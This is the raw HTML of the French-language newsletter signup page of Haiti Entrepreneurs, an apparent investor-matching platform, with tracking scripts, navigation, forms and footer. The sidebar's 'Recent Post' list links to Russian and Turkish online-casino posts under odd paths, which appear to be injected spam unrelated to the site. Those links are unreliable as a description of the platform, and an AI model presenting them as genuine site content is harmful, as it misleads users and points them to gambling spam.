<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1J5BBYNTQZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.haitientrepreneurs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1J5BBYNTQZ");
</script>
<link rel="https://api.w.org/" href="https://www.haitientrepreneurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.haitientrepreneurs.com/wp-json/wp/v2/pages/16672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.haitientrepreneurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.haitientrepreneurs.com/newsletter/" />
<link rel='shortlink' href='https://www.haitientrepreneurs.com/?p=16672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.haitientrepreneurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haitientrepreneurs.com%2Fnewsletter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.haitientrepreneurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haitientrepreneurs.com%2Fnewsletter%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '894297589330636', url);
      </script>
    <script type='text/javascript'>fbq('init', '894297589330636', {}, {
    "agent": "wordpress-6.8.2-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" data-no-script src="https://www.facebook.com/tr?id=894297589330636&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" />
<meta name="msapplication-TileImage" content="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" as="image" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.haitientrepreneurs.com/wp-content/uploads/themify-concate/4287716254/themify-136527372.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.haitientrepreneurs.com/wp-content/uploads/themify-concate/4287716254/themify-136527372.css"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-16672 wp-custom-logo wp-embed-responsive wp-theme-webgatha wp-child-theme-haiti-entrepreneurs device-type-desktop webgatha-site-layout-fullwidth wpb-js-composer js-comp-ver-6.1 vc_responsive tb_animation_on">
<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		<header id="masthead" class="site-header header-type-default">
			<div class="header-wrapper">
	<div class="topbar topbar-desktop-on topbar-mobile-on">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-6 col-md-6 xs-mb-10">
							</div>
			<div class="col-lg-6 col-md-6">
							</div>
		</div>
	</div>
</div>
	<div class="header-main-wrapper">
		<div class="container"> 
			<div class="row">
				<div class="col-lg-12 col-md-12"> 
					<div class="header-main-inner">
						<div class="site-branding">
							

<div class="site-title-wrapper text-left">

	
	<div class="site-title">

		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

			
						<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="150" height="129" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" alt="Haiti Entrepreneurs"/>
			
			
		</a>

		
	</div>

	<div class="sticky-site-title">
		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

						<img data-tf-not-load="1" decoding="async" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg" alt="Haiti Entrepreneurs"/>
			
		</a>
	</div>

	
</div>

						</div><!-- .site-branding -->
						<div class="navigation-wrapper">
							<nav id="site-navigation" class="main-navigation">
								<div id="menu-wrap-primary" class="menu-wrap"><ul id="primary-menu" class="menu primary-menu nav-menu webgatha-menu"><li id="menu-item-16421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16421"><a href="https://www.haitientrepreneurs.com/">Accueil</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16602"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li id="menu-item-17430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17430"><a href="https://www.haitientrepreneurs.com/Investisseurs/">Investisseurs</a>
<ul class="sub-menu">
	<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.haitientrepreneurs.com/comment-ca-marche/">Comment ça marche ?</a></li>
</ul>
</li>
<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.haitientrepreneurs.com/projets/">Projets</a></li>
<li id="menu-item-16950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16950"><a href="https://www.haitientrepreneurs.com/nos-experts/">Experts</a></li>
<li id="menu-item-17037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17037"><a href="https://www.haitientrepreneurs.com/opportunites-daffaires/">Opportunités</a></li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://www.haitientrepreneurs.com/blog/">Blog</a></li>
</ul></div>							</nav><!-- #site-navigation -->
							<nav id="site-navigation-mobile">
								<ul id="mobile-menu" class="menu mobile-menu webgatha-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16421"><a href="https://www.haitientrepreneurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16602"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17430"><a href="https://www.haitientrepreneurs.com/Investisseurs/">Investisseurs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.haitientrepreneurs.com/comment-ca-marche/">Comment ça marche ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.haitientrepreneurs.com/projets/">Projets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16950"><a href="https://www.haitientrepreneurs.com/nos-experts/">Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17037"><a href="https://www.haitientrepreneurs.com/opportunites-daffaires/">Opportunités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://www.haitientrepreneurs.com/blog/">Blog</a></li>
</ul>							</nav><!-- #site-navigation-mobile -->
						</div>
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
					</ul>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>

<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper text-left">

	
	<div class="site-title">

		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

			
						<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="150" height="129" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" alt="Haiti Entrepreneurs"/>
			
			
		</a>

		
	</div>

	<div class="sticky-site-title">
		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

						<img data-tf-not-load="1" decoding="async" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg" alt="Haiti Entrepreneurs"/>
			
		</a>
	</div>

	
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
					</ul>
	</div>
</div>
						<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</header><!-- #masthead -->

		
	<div id="content" class="site-content">
		<div class="page-header header-intro header_intro_bg-image header_intro_opacity header_intro_opacity-black color_scheme-light breadcrumb-style-1">
		<div class="h-100 container">
		<div class="align-items-center h-100 row">
							<div class="col">
					<div class="page-header-title">
	<h1 class="entry-title">
		Newsletter	</h1>
</div>
	<div class="page-header-breadcrumbs">
		<ul id="webgatha_breadcrumbs" class="webgatha_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.haitientrepreneurs.com" title="Home"><i class="fas fa-home"></i>  Home</a></span></li><li class="current-item item-16672"><span class="item-element">Newsletter</span></li></ul>	</div>
					</div>
						</div>
	</div>
</div>
		<div class="content-wrapper">
<div class="container">
	<div class="row">
		<div class="content col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">

				
<article id="post-16672" class="post-16672 page type-page status-publish hentry">
	<div class="post-content">
		
		
		<div class="entry-content">
			<div class="tnp tnp-subscription ">
<form method="post" action="https://www.haitientrepreneurs.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">Prénom ou nom complet</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> En continuant, vous acceptez la politique de confidentialité</label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="S&#039;abonner" style="">
</div>
</form>
</div>

		</div><!-- .entry-content -->

			</div>
</article><!-- #post-16672 -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div id="right" class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<aside id="secondary" class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.haitientrepreneurs.com/" >
	<label class="screen-reader-text" for="s"> Search for: </label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fas fa-search"></i> </button>
</form>
</section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Êtes-vous un investisseur ? Rejoignez notre équipe !</h2><a href="https://www.haitientrepreneurs.com/investisseurs/"><img loading="lazy" width="1560" height="1050" src="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596.png" class="image wp-image-17295 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596.png 1560w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-300x202.png 300w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-1024x689.png 1024w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-768x517.png 768w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-1536x1034.png 1536w" sizes="(max-width: 1560px) 100vw, 1560px" /></a></section><section id="newsletterwidget-2" class="widget widget_newsletterwidget"><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.haitientrepreneurs.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-4">Prénom ou nom complet</label>
<input class="tnp-name" type="text" name="nn" id="tnp-4" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-5">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-5" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> En continuant, vous acceptez la politique de confidentialité</label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="S&#039;abonner" style="">
</div>
</form>
</div>
</section><section id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Apropos d&rsquo;Haiti Entrepreneurs</h2><div class="textwidget custom-html-widget"><p>
<b>Haiti Entrepreneurs</b> est une plateforme en ligne qui permet de se connecter avec des investisseurs et d'obtenir du financement. , </p>
<p>
	Notre plateforme permet aussi de télécharger rapidement et facilement votre formulaire en ligne. Si vous recherchez du financement ou souhaitez investir, nous serions ravis de vous entendre.,
</p>
</div></section><section id="webgatha_recent_posts_widget-1" class="widget widget_webgatha_recent_posts_widget"><h2 class="widget-title">Recent Post</h2>		<ul>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 5, 2025</span>
												<a href="https://www.haitientrepreneurs.com/10400-prod2/kak-igrat-v-avtomaty-na-aktualnom-zapasnom-sajte-31-2/">Как играть в автоматы на актуальном запасном сайте виртуального казино</a>						
					</div>
				</li>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 2, 2025</span>
												<a href="https://www.haitientrepreneurs.com/3070-tr/musabakalar-ve-dier-teklifler-sanal-casinolarda-25/">Müsabakalar ve diğer teklifler sanal casinolarda bonuslar</a>						
					</div>
				</li>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 2, 2025</span>
												<a href="https://www.haitientrepreneurs.com/10400-prod2/kak-igrat-v-avtomaty-na-aktualnom-zapasnom-sajte-31/">Как играть в автоматы на актуальном запасном сайте виртуального казино</a>						
					</div>
				</li>
					</ul>
		</section>	</aside><!-- #secondary -->
</div>
	</div>	
</div>

		</div><!-- .content-wrapper -->
	</div><!-- #content -->

	
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->

					<div class="footer-widgets">
						<div class="row">
															<div class="col-lg-4 col-md-4 footer-align-left">
									<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Contactez-nous</h2><div class="menu-contactez-nous-container"><ul id="menu-contactez-nous" class="menu"><li id="menu-item-16786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16786"><a href="https://www.haitientrepreneurs.com/portfolio/16774/">Telegram</a></li>
<li id="menu-item-16795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16795"><a href="https://www.haitientrepreneurs.com/portfolio/messenger/">Messenger</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16798"><a href="https://www.haitientrepreneurs.com/portfolio/16796/">Twitter</a></li>
</ul></div></section><section id="webgatha_contact_us_widget-1" class="widget widget_webgatha_contact_us_widget">		<div class="footer-address">
			<ul>
									<li>
						<i class="fas fa-map-marker-alt"></i>
						<span>
							Port-au-Prince, Haiti P.O 39503						</span>
					</li>
										<li class="webgatha-contact-email"><i class="far fa-envelope"></i><span>info@haitientrepreneurs.com</span></li>
										<li><i class="fas fa-phone-alt"></i><span>509-3401-6691</span></li>
								</ul>
		</div>
		</section>								</div>
																<div class="col-lg-4 col-md-4">
									<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Besoin d&rsquo;aide?</h2><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-16415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16415"><a href="#">FAQs</a></li>
<li id="menu-item-16416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16416"><a href="#">Our Events</a></li>
<li id="menu-item-16417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16417"><a href="#">About Us</a></li>
<li id="menu-item-16418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16418"><a href="#">Our Team</a></li>
<li id="menu-item-16419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16419"><a href="#">Contact Us</a></li>
</ul></div></section>								</div>
																<div class="col-lg-4 col-md-4">
									<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Liens utiles</h2><div class="menu-liens-utiles-container"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-16336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="#">Mon compte</a></li>
<li id="menu-item-16337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16337"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li id="menu-item-16338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.haitientrepreneurs.com/investisseurs/">Investisseurs</a></li>
<li id="menu-item-16339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16339"><a rel="privacy-policy" href="https://www.haitientrepreneurs.com/privacy-policy/">Politique de Confidentialité</a></li>
<li id="menu-item-16340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16340"><a href="https://www.haitientrepreneurs.com/termes-et-conditions/">Termes et Conditions</a></li>
</ul></div></section>								</div>
														</div>

											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="site-info">
	<div class="footer-widget">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.haitientrepreneurs.com">Haiti Entrepreneurs</a> All Rights Reserved.				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</footer><!-- #colophon -->

					<div id="back-to-top">
				<a class="top arrow" href="#top"><i class="ti ti-angle-up"></i></a>
			</div>
			</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/haiti-entrepreneurs\/*","\/wp-content\/themes\/webgatha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-color-customize-css' href='https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2' media='all' />
<script defer="defer" data-v="7.6.7" data-pl-href="https://www.haitientrepreneurs.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.haitientrepreneurs.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.6.7" id="themify-main-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.haitientrepreneurs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script defer="defer" src="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/webgatha-core//assets/js/tilt.min.js?ver=20171109" id="tilt-js"></script>
<script id="webgathacore-script-js-extra">
var webgathacore_localize = {"ajax_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"63f3d5d79e","sticky_header":"1","sticky_header_mobile":"1","home_url":"https:\/\/www.haitientrepreneurs.com","loading_image":"Loading image #%curr%...","loading_image_error":"<a href=\"%url%\">The image #%curr% could not be loaded.<\/a>","rtl":""};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/webgatha-core/assets/js/webgatha-script.min.js?ver=1.0.0" id="webgathacore-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/navigation.js?ver=20151215" id="webgatha-navigation-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/shuffle.min.js?ver=5.2.3" id="shuffle-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/countdown.min.js?ver=2.2.0" id="webgatha-countdown-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-16 08:25:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-ui-touch-punch-js"></script>
<script id="webgatha-script-js-extra">
